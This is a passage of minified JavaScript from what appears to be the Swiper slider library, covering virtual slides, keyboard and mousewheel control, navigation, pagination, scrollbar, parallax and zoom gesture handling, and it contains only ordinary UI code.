t.virtual.slides.unshift(e);if(t.params.virtual.cache){const e=t.virtual.cache,n={};Object.keys(e).forEach(t=>{const r=e[t],i=r.attr("data-swiper-slide-index");i&&r.attr("data-swiper-slide-index",parseInt(i,10)+1),n[parseInt(t,10)+a]=r}),t.virtual.cache=n}t.virtual.update(!0),t.slideTo(r,0)},removeSlide(e){const t=this;if(null==e)return;let n=t.activeIndex;if(Array.isArray(e))for(let r=e.length-1;r>=0;r-=1)t.virtual.slides.splice(e[r],1),t.params.virtual.cache&&delete t.virtual.cache[e[r]],e[r]<n&&(n-=1),n=Math.max(n,0);else t.virtual.slides.splice(e,1),t.params.virtual.cache&&delete t.virtual.cache[e],e<n&&(n-=1),n=Math.max(n,0);t.virtual.update(!0),t.slideTo(n,0)},removeAllSlides(){const e=this;e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),e.virtual.update(!0),e.slideTo(0,0)}};var $={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create(){d.extend(this,{virtual:{update:N.update.bind(this),appendSlide:N.appendSlide.bind(this),prependSlide:N.prependSlide.bind(this),removeSlide:N.removeSlide.bind(this),removeAllSlides:N.removeAllSlides.bind(this),renderSlide:N.renderSlide.bind(this),slides:this.params.virtual.slides,cache:{}}})},on:{beforeInit(){const e=this;if(!e.params.virtual.enabled)return;e.classNames.push(e.params.containerModifierClass+"virtual");const t={watchSlidesProgress:!0};d.extend(e.params,t),d.extend(e.originalParams,t),e.params.initialSlide||e.virtual.update()},setTranslate(){this.params.virtual.enabled&&this.virtual.update()}}};const H={handle(e){const t=this,{rtlTranslate:n}=t;let i=e;i.originalEvent&&(i=i.originalEvent);const o=i.keyCode||i.charCode;if(!t.allowSlideNext&&(t.isHorizontal()&&39===o||t.isVertical()&&40===o||34===o))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&37===o||t.isVertical()&&38===o||33===o))return!1;if(!(i.shiftKey||i.altKey||i.ctrlKey||i.metaKey||r.activeElement&&r.activeElement.nodeName&&("input"===r.activeElement.nodeName.toLowerCase()||"textarea"===r.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(33===o||34===o||37===o||39===o||38===o||40===o)){let e=!1;if(t.$el.parents("."+t.params.slideClass).length>0&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;const r=a.innerWidth,i=a.innerHeight,o=t.$el.offset();n&&(o.left-=t.$el[0].scrollLeft);const s=[[o.left,o.top],[o.left+t.width,o.top],[o.left,o.top+t.height],[o.left+t.width,o.top+t.height]];for(let t=0;t<s.length;t+=1){const n=s[t];n[0]>=0&&n[0]<=r&&n[1]>=0&&n[1]<=i&&(e=!0)}if(!e)return}t.isHorizontal()?(33!==o&&34!==o&&37!==o&&39!==o||(i.preventDefault?i.preventDefault():i.returnValue=!1),(34!==o&&39!==o||n)&&(33!==o&&37!==o||!n)||t.slideNext(),(33!==o&&37!==o||n)&&(34!==o&&39!==o||!n)||t.slidePrev()):(33!==o&&34!==o&&38!==o&&40!==o||(i.preventDefault?i.preventDefault():i.returnValue=!1),34!==o&&40!==o||t.slideNext(),33!==o&&38!==o||t.slidePrev()),t.emit("keyPress",o)}},enable(){this.keyboard.enabled||(o(r).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable(){this.keyboard.enabled&&(o(r).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};var z={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create(){d.extend(this,{keyboard:{enabled:!1,enable:H.enable.bind(this),disable:H.disable.bind(this),handle:H.handle.bind(this)}})},on:{init(){const e=this;e.params.keyboard.enabled&&e.keyboard.enable()},destroy(){const e=this;e.keyboard.enabled&&e.keyboard.disable()}}};const R={lastScrollTime:d.now(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:()=>a.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){let e="onwheel"in r;if(!e){const t=r.createElement("div");t.setAttribute("onwheel","return;"),e="function"==typeof t.onwheel}return!e&&r.implementation&&r.implementation.hasFeature&&!0!==r.implementation.hasFeature("","")&&(e=r.implementation.hasFeature("Events.wheel","3.0")),e}()?"wheel":"mousewheel",normalize(e){let t=0,n=0,r=0,a=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),r=10*t,a=10*n,"deltaY"in e&&(a=e.deltaY),"deltaX"in e&&(r=e.deltaX),e.shiftKey&&!r&&(r=a,a=0),(r||a)&&e.deltaMode&&(1===e.deltaMode?(r*=40,a*=40):(r*=800,a*=800)),r&&!t&&(t=r<1?-1:1),a&&!n&&(n=a<1?-1:1),{spinX:t,spinY:n,pixelX:r,pixelY:a}},handleMouseEnter(){this.mouseEntered=!0},handleMouseLeave(){this.mouseEntered=!1},handle(e){let t=e;const n=this,r=n.params.mousewheel;n.params.cssMode&&t.preventDefault();let a=n.$el;if("container"!==n.params.mousewheel.eventsTarged&&(a=o(n.params.mousewheel.eventsTarged)),!n.mouseEntered&&!a[0].contains(t.target)&&!r.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);let i=0;const s=n.rtlTranslate?-1:1,l=R.normalize(t);if(r.forceToAxis)if(n.isHorizontal()){if(!(Math.abs(l.pixelX)>Math.abs(l.pixelY)))return!0;i=l.pixelX*s}else{if(!(Math.abs(l.pixelY)>Math.abs(l.pixelX)))return!0;i=l.pixelY}else i=Math.abs(l.pixelX)>Math.abs(l.pixelY)?-l.pixelX*s:-l.pixelY;if(0===i)return!0;if(r.invert&&(i=-i),n.params.freeMode){const e={time:d.now(),delta:Math.abs(i),direction:Math.sign(i)},{lastEventBeforeSnap:a}=n.mousewheel,o=a&&e.time<a.time+500&&e.delta<=a.delta&&e.direction===a.direction;if(!o){n.mousewheel.lastEventBeforeSnap=void 0,n.params.loop&&n.loopFix();let a=n.getTranslate()+i*r.sensitivity;const s=n.isBeginning,l=n.isEnd;if(a>=n.minTranslate()&&(a=n.minTranslate()),a<=n.maxTranslate()&&(a=n.maxTranslate()),n.setTransition(0),n.setTranslate(a),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!s&&n.isBeginning||!l&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeModeSticky){clearTimeout(n.mousewheel.timeout),n.mousewheel.timeout=void 0;const t=n.mousewheel.recentWheelEvents;t.length>=15&&t.shift();const r=t.length?t[t.length-1]:void 0,a=t[0];if(t.push(e),r&&(e.delta>r.delta||e.direction!==r.direction))t.splice(0);else if(t.length>=15&&e.time-a.time<500&&a.delta-e.delta>=1&&e.delta<=6){const r=i>0?.8:.2;n.mousewheel.lastEventBeforeSnap=e,t.splice(0),n.mousewheel.timeout=d.nextTick(()=>{n.slideToClosest(n.params.speed,!0,void 0,r)},0)}n.mousewheel.timeout||(n.mousewheel.timeout=d.nextTick(()=>{n.mousewheel.lastEventBeforeSnap=e,t.splice(0),n.slideToClosest(n.params.speed,!0,void 0,.5)},500))}if(o||n.emit("scroll",t),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),a===n.minTranslate()||a===n.maxTranslate())return!0}}else{const t={time:d.now(),delta:Math.abs(i),direction:Math.sign(i),raw:e},r=n.mousewheel.recentWheelEvents;r.length>=2&&r.shift();const a=r.length?r[r.length-1]:void 0;if(r.push(t),a?(t.direction!==a.direction||t.delta>a.delta)&&n.mousewheel.animateSlider(t):n.mousewheel.animateSlider(t),n.mousewheel.releaseScroll(t))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},animateSlider(e){const t=this;return e.delta>=6&&d.now()-t.mousewheel.lastScrollTime<60||(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),t.emit("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),t.emit("scroll",e.raw)),t.mousewheel.lastScrollTime=(new a.Date).getTime(),!1)},releaseScroll(e){const t=this,n=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&n.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&n.releaseOnEdges)return!0;return!1},enable(){const e=this,t=R.event();if(e.params.cssMode)return e.wrapperEl.removeEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(e.mousewheel.enabled)return!1;let n=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(n=o(e.params.mousewheel.eventsTarged)),n.on("mouseenter",e.mousewheel.handleMouseEnter),n.on("mouseleave",e.mousewheel.handleMouseLeave),n.on(t,e.mousewheel.handle),e.mousewheel.enabled=!0,!0},disable(){const e=this,t=R.event();if(e.params.cssMode)return e.wrapperEl.addEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(!e.mousewheel.enabled)return!1;let n=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(n=o(e.params.mousewheel.eventsTarged)),n.off(t,e.mousewheel.handle),e.mousewheel.enabled=!1,!0}};const U={update(){const e=this,t=e.params.navigation;if(e.params.loop)return;const{$nextEl:n,$prevEl:r}=e.navigation;r&&r.length>0&&(e.isBeginning?r.addClass(t.disabledClass):r.removeClass(t.disabledClass),r[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass)),n&&n.length>0&&(e.isEnd?n.addClass(t.disabledClass):n.removeClass(t.disabledClass),n[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass))},onPrevClick(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init(){const e=this,t=e.params.navigation;if(!t.nextEl&&!t.prevEl)return;let n,r;t.nextEl&&(n=o(t.nextEl),e.params.uniqueNavElements&&"string"==typeof t.nextEl&&n.length>1&&1===e.$el.find(t.nextEl).length&&(n=e.$el.find(t.nextEl))),t.prevEl&&(r=o(t.prevEl),e.params.uniqueNavElements&&"string"==typeof t.prevEl&&r.length>1&&1===e.$el.find(t.prevEl).length&&(r=e.$el.find(t.prevEl))),n&&n.length>0&&n.on("click",e.navigation.onNextClick),r&&r.length>0&&r.on("click",e.navigation.onPrevClick),d.extend(e.navigation,{$nextEl:n,nextEl:n&&n[0],$prevEl:r,prevEl:r&&r[0]})},destroy(){const e=this,{$nextEl:t,$prevEl:n}=e.navigation;t&&t.length&&(t.off("click",e.navigation.onNextClick),t.removeClass(e.params.navigation.disabledClass)),n&&n.length&&(n.off("click",e.navigation.onPrevClick),n.removeClass(e.params.navigation.disabledClass))}};const W={update(){const e=this,t=e.rtl,n=e.params.pagination;if(!n.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length)return;const r=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,a=e.pagination.$el;let i;const s=e.params.loop?Math.ceil((r-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(i=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup),i>r-1-2*e.loopedSlides&&(i-=r-2*e.loopedSlides),i>s-1&&(i-=s),i<0&&"bullets"!==e.params.paginationType&&(i=s+i)):i=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===n.type&&e.pagination.bullets&&e.pagination.bullets.length>0){const r=e.pagination.bullets;let s,l,d;if(n.dynamicBullets&&(e.pagination.bulletSize=r.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),a.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(n.dynamicMainBullets+4)+"px"),n.dynamicMainBullets>1&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=i-e.previousIndex,e.pagination.dynamicBulletIndex>n.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=n.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),s=i-e.pagination.dynamicBulletIndex,l=s+(Math.min(r.length,n.dynamicMainBullets)-1),d=(l+s)/2),r.removeClass(`${n.bulletActiveClass} ${n.bulletActiveClass}-next ${n.bulletActiveClass}-next-next ${n.bulletActiveClass}-prev ${n.bulletActiveClass}-prev-prev ${n.bulletActiveClass}-main`),a.length>1)r.each((e,t)=>{const r=o(t),a=r.index();a===i&&r.addClass(n.bulletActiveClass),n.dynamicBullets&&(a>=s&&a<=l&&r.addClass(n.bulletActiveClass+"-main"),a===s&&r.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),a===l&&r.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next"))});else{const t=r.eq(i),a=t.index();if(t.addClass(n.bulletActiveClass),n.dynamicBullets){const t=r.eq(s),i=r.eq(l);for(let e=s;e<=l;e+=1)r.eq(e).addClass(n.bulletActiveClass+"-main");if(e.params.loop)if(a>=r.length-n.dynamicMainBullets){for(let e=n.dynamicMainBullets;e>=0;e-=1)r.eq(r.length-e).addClass(n.bulletActiveClass+"-main");r.eq(r.length-n.dynamicMainBullets-1).addClass(n.bulletActiveClass+"-prev")}else t.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),i.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next");else t.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),i.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next")}}if(n.dynamicBullets){const a=Math.min(r.length,n.dynamicMainBullets+4),i=(e.pagination.bulletSize*a-e.pagination.bulletSize)/2-d*e.pagination.bulletSize,o=t?"right":"left";r.css(e.isHorizontal()?o:"top",i+"px")}}if("fraction"===n.type&&(a.find("."+n.currentClass).text(n.formatFractionCurrent(i+1)),a.find("."+n.totalClass).text(n.formatFractionTotal(s))),"progressbar"===n.type){let t;t=n.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";const r=(i+1)/s;let o=1,l=1;"horizontal"===t?o=r:l=r,a.find("."+n.progressbarFillClass).transform(`translate3d(0,0,0) scaleX(${o}) scaleY(${l})`).transition(e.params.speed)}"custom"===n.type&&n.renderCustom?(a.html(n.renderCustom(e,i+1,s)),e.emit("paginationRender",e,a[0])):e.emit("paginationUpdate",e,a[0]),a[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](n.lockClass)},render(){const e=this,t=e.params.pagination;if(!t.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length)return;const n=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,r=e.pagination.$el;let a="";if("bullets"===t.type){const i=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;for(let n=0;n<i;n+=1)t.renderBullet?a+=t.renderBullet.call(e,n,t.bulletClass):a+=`<${t.bulletElement} class="${t.bulletClass}"></${t.bulletElement}>`;r.html(a),e.pagination.bullets=r.find("."+t.bulletClass)}"fraction"===t.type&&(a=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):`<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`,r.html(a)),"progressbar"===t.type&&(a=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):`<span class="${t.progressbarFillClass}"></span>`,r.html(a)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])},init(){const e=this,t=e.params.pagination;if(!t.el)return;let n=o(t.el);0!==n.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&n.length>1&&1===e.$el.find(t.el).length&&(n=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&n.addClass(t.clickableClass),n.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(n.addClass(`${t.modifierClass}${t.type}-dynamic`),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&n.addClass(t.progressbarOppositeClass),t.clickable&&n.on("click","."+t.bulletClass,(function(t){t.preventDefault();let n=o(this).index()*e.params.slidesPerGroup;e.params.loop&&(n+=e.loopedSlides),e.slideTo(n)})),d.extend(e.pagination,{$el:n,el:n[0]}))},destroy(){const e=this.params.pagination;if(!e.el||!this.pagination.el||!this.pagination.$el||0===this.pagination.$el.length)return;const t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click","."+e.bulletClass)}};const V={setTranslate(){const e=this;if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t,rtlTranslate:n,progress:r}=e,{dragSize:a,trackSize:i,$dragEl:o,$el:s}=t,l=e.params.scrollbar;let d=a,c=(i-a)*r;n?(c=-c,c>0?(d=a-c,c=0):-c+a>i&&(d=i+c)):c<0?(d=a+c,c=0):c+a>i&&(d=i-c),e.isHorizontal()?(o.transform(`translate3d(${c}px, 0, 0)`),o[0].style.width=d+"px"):(o.transform(`translate3d(0px, ${c}px, 0)`),o[0].style.height=d+"px"),l.hide&&(clearTimeout(e.scrollbar.timeout),s[0].style.opacity=1,e.scrollbar.timeout=setTimeout(()=>{s[0].style.opacity=0,s.transition(400)},1e3))},setTransition(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize(){const e=this;if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t}=e,{$dragEl:n,$el:r}=t;n[0].style.width="",n[0].style.height="";const a=e.isHorizontal()?r[0].offsetWidth:r[0].offsetHeight,i=e.size/e.virtualSize,o=i*(a/e.size);let s;s="auto"===e.params.scrollbar.dragSize?a*i:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?n[0].style.width=s+"px":n[0].style.height=s+"px",r[0].style.display=i>=1?"none":"",e.params.scrollbar.hide&&(r[0].style.opacity=0),d.extend(t,{trackSize:a,divider:i,moveDivider:o,dragSize:s}),t.$el[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)},getPointerPosition(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition(e){const{scrollbar:t,rtlTranslate:n}=this,{$el:r,dragSize:a,trackSize:i,dragStartPos:o}=t;let s;s=(t.getPointerPosition(e)-r.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:a/2))/(i-a),s=Math.max(Math.min(s,1),0),n&&(s=1-s);const l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*s;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart(e){const t=this,n=t.params.scrollbar,{scrollbar:r,$wrapperEl:a}=t,{$el:i,$dragEl:o}=r;t.scrollbar.isTouched=!0,t.scrollbar.dragStartPos=e.target===o[0]||e.target===o?r.getPointerPosition(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.transition(100),o.transition(100),r.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),i.transition(0),n.hide&&i.css("opacity",1),t.params.cssMode&&t.$wrapperEl.css("scroll-snap-type","none"),t.emit("scrollbarDragStart",e)},onDragMove(e){const{scrollbar:t,$wrapperEl:n}=this,{$el:r,$dragEl:a}=t;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),n.transition(0),r.transition(0),a.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd(e){const t=this,n=t.params.scrollbar,{scrollbar:r,$wrapperEl:a}=t,{$el:i}=r;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,t.params.cssMode&&(t.$wrapperEl.css("scroll-snap-type",""),a.transition("")),n.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=d.nextTick(()=>{i.css("opacity",0),i.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),n.snapOnRelease&&t.slideToClosest())},enableDraggable(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,touchEventsTouch:n,touchEventsDesktop:a,params:i}=e,o=t.$el[0],s=!(!c.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},l=!(!c.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};c.touch?(o.addEventListener(n.start,e.scrollbar.onDragStart,s),o.addEventListener(n.move,e.scrollbar.onDragMove,s),o.addEventListener(n.end,e.scrollbar.onDragEnd,l)):(o.addEventListener(a.start,e.scrollbar.onDragStart,s),r.addEventListener(a.move,e.scrollbar.onDragMove,s),r.addEventListener(a.end,e.scrollbar.onDragEnd,l))},disableDraggable(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,touchEventsTouch:n,touchEventsDesktop:a,params:i}=e,o=t.$el[0],s=!(!c.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},l=!(!c.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};c.touch?(o.removeEventListener(n.start,e.scrollbar.onDragStart,s),o.removeEventListener(n.move,e.scrollbar.onDragMove,s),o.removeEventListener(n.end,e.scrollbar.onDragEnd,l)):(o.removeEventListener(a.start,e.scrollbar.onDragStart,s),r.removeEventListener(a.move,e.scrollbar.onDragMove,s),r.removeEventListener(a.end,e.scrollbar.onDragEnd,l))},init(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,$el:n}=e,r=e.params.scrollbar;let a=o(r.el);e.params.uniqueNavElements&&"string"==typeof r.el&&a.length>1&&1===n.find(r.el).length&&(a=n.find(r.el));let i=a.find("."+e.params.scrollbar.dragClass);0===i.length&&(i=o(`<div class="${e.params.scrollbar.dragClass}"></div>`),a.append(i)),d.extend(t,{$el:a,el:a[0],$dragEl:i,dragEl:i[0]}),r.draggable&&t.enableDraggable()},destroy(){this.scrollbar.disableDraggable()}};const Y={setTransform(e,t){const{rtl:n}=this,r=o(e),a=n?-1:1,i=r.attr("data-swiper-parallax")||"0";let s=r.attr("data-swiper-parallax-x"),l=r.attr("data-swiper-parallax-y");const d=r.attr("data-swiper-parallax-scale"),c=r.attr("data-swiper-parallax-opacity");if(s||l?(s=s||"0",l=l||"0"):this.isHorizontal()?(s=i,l="0"):(l=i,s="0"),s=s.indexOf("%")>=0?parseInt(s,10)*t*a+"%":s*t*a+"px",l=l.indexOf("%")>=0?parseInt(l,10)*t+"%":l*t+"px",null!=c){const e=c-(c-1)*(1-Math.abs(t));r[0].style.opacity=e}if(null==d)r.transform(`translate3d(${s}, ${l}, 0px)`);else{const e=d-(d-1)*(1-Math.abs(t));r.transform(`translate3d(${s}, ${l}, 0px) scale(${e})`)}},setTranslate(){const e=this,{$el:t,slides:n,progress:r,snapGrid:a}=e;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{e.parallax.setTransform(n,r)}),n.each((t,n)=>{let i=n.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(i+=Math.ceil(t/2)-r*(a.length-1)),i=Math.min(Math.max(i,-1),1),o(n).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{e.parallax.setTransform(n,i)})})},setTransition(e=this.params.speed){const{$el:t}=this;t.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{const r=o(n);let a=parseInt(r.attr("data-swiper-parallax-duration"),10)||e;0===e&&(a=0),r.transition(a)})}};const G={getDistanceBetweenTouches(e){if(e.targetTouches.length<2)return 1;const t=e.targetTouches[0].pageX,n=e.targetTouches[0].pageY,r=e.targetTouches[1].pageX,a=e.targetTouches[1].pageY;return Math.sqrt((r-t)**2+(a-n)**2)},onGestureStart(e){const t=this,n=t.params.zoom,r=t.zoom,{gesture:a}=r;if(r.fakeGestureTouched=!1,r.fakeGestureMoved=!1,!c.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;r.fakeGestureTouched=!0,a.scaleStart=G.getDistanceBetweenTouches(e)}a.$slideEl&&a.$slideEl.length||(a.$slideEl=o(e.target).closest("."+t.params.slideClass),0===a.$slideEl.length&&(a.$slideEl=t.slides.eq(t.activeIndex)),a.$imageEl=a.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),a.$imageWrapEl=a.$imageEl.parent("."+n.containerClass),a.maxRatio=a.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,0!==a.$imageWrapEl.length)?(a.$imageEl.transition(0),t.zoom.isScaling=!0):a.$imageEl=void 0},onGestureChange(e){const t=this.params.zoom,n=this.zoom,{gesture:r}=n;if(!c.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;n.fakeGestureMoved=!0,r.scaleMove=G.getDistanceBetweenTouches(e)}r.$imageEl&&0!==r.$imageEl.length&&(n.scale=c.gestures?e.scale*n.currentScale:r.scaleMove/r.scaleStart*n.currentScale,n.scale>r.maxRatio&&(n.scale=r.maxRatio-1+(n.scale-r.maxRatio+1)**.5),n.scale<t.minRatio&&(n.scale=t.minRatio+1-(t.minRatio-n.scale+1)**.5),r.$imageEl.transform(`translate3d(0,0,0) scale(${n.scale})`))},onGestureEnd(e){const t=this.params.zoom,n=this.zoom,{gesture:r}=n;if(!c.gestures){if(!n.fakeGestureTouched||!n.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!b.android)return;n.fakeGestureTouched=!1,n.fakeGestureMoved=!1}r.$imageEl&&0!==r.$imageEl.length&&(n.scale=Math.max(Math.min(n.scale,r.maxRatio),t.minRatio),r.$imageEl.transition(this.params.speed).transform(`translate3d(0,0,0) scale(${n.scale})`),n.currentScale=n.scale,n.isScaling=!1,1===n.scale&&(r.$slideEl=void 0))},onTouchStart(e){const t=this.zoom,{gesture:n,image:r}=t;n.$imageEl&&0!==n.$imageEl.length&&(r.isTouched||(b.android&&e.preventDefault(),r.isTouched=!0,r.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,r.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove(e){const t=this,n=t.zoom,{gesture:r,image:a,velocity:i}=n;if(!r.$imageEl||0===r.$imageEl.length)return;if(t.allowClick=!1,!a.isTouched||!r.$slideEl)return;a.isMoved||(a.width=r.$imageEl[0].offsetWidth,a.height=r.$imageEl[0].offsetHeight,a.startX=d.getTranslate(r.$imageWrapEl[0],"x")||0,a.startY=d.getTranslate(r.$imageWrapEl[0],"y")||0,r.slideWidth=r.$slideEl[0].offsetWidth,r.slideHeight=r.$slideEl[0].offsetHeight,r.$imageWrapEl.transition(0),t.rtl&&(a.startX=-a.startX,a.startY=-a.startY));const o=a.width*n.scale,s=a.height*n.scale;if(!(o<r.slideWidth&&s<r.slideHeight)){if(a.minX=Math.min(r.slideWidth/2-o/2,0),a.maxX=-a.minX,a.minY=Math.min(r.slideHeight/2-s/2,0),a.maxY=-a.minY,a.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,a.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!a.isMoved&&!n.isScaling){if(t.isHorizontal()&&(Math.floor(a.minX)===Math.floor(a.startX)&&a.touchesCurrent.x<a.touchesStart.x||Math.floor(a.maxX)===Math.floor(a.startX)&&a.touchesCurrent.x>a.touchesStart.x))return void(a.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(a.minY)===Math.floor(a.startY)&&a.touchesCurrent.y<a.touchesStart.y||Math.floor(a.maxY)===Math.floor(a.startY)&&a.touchesCurrent.y>a.touchesStart.y))return void(a.isTouched=!1)}e.preventDefault(),e.stopPropagation(),a.isMoved=!0,a.currentX=a.touchesCurrent.x-a.touchesStart.x+a.startX,a.currentY=a.touchesCurrent.y-a.touchesStart.y+a.startY,a.currentX<a.minX&&(a.currentX=a.minX+1-(a.minX-a.currentX+1)**.8),a.currentX>a.maxX&&(a.currentX=a.maxX-1+(a.currentX-a.maxX+1)**.8),a.currentY<a.minY&&(a.currentY=a.minY+1-(a.minY-a.currentY+1)**.8),a.currentY>a.maxY&&(a.currentY=a.maxY-1+(a.currentY-a.maxY+1)**.8),i.prevPositionX||(i.prevPositionX=a.touchesCurrent.x),i.prevPositionY||(i.prevPositionY=a.touchesCurrent.y),i.prevTime||(i.prevTime=Date.now()),i.x=(a.touchesCurrent.x-i.prevPositionX)/(Date.now()-i.prevTime)/2,i.y=(a.touchesCurrent.y-i.prevPositionY)/(Date.now()-i.prevTime)/2,Math.abs(a.touchesCurrent.x-i.prevPositionX)<2&&(i.x=0),Math.abs(a.touchesCurrent.y-i.prevPositionY)<2&&(i.y=0),i.prevPositionX=a.touchesCurrent.x,i.prevPositionY=a.touchesCurrent.y,i.prevTime=Date.now(),r.$imageWrapEl.transform(`translate3d(${a.currentX}px, ${a.currentY}px,0)`)}},onTouchEnd(){const e=this.zoom,{gesture:t,image:n,velocity:r}=e;if(!t.$imageEl||0===t.$imageEl.length)return;if(!n.isTouched||!n.isMoved)return 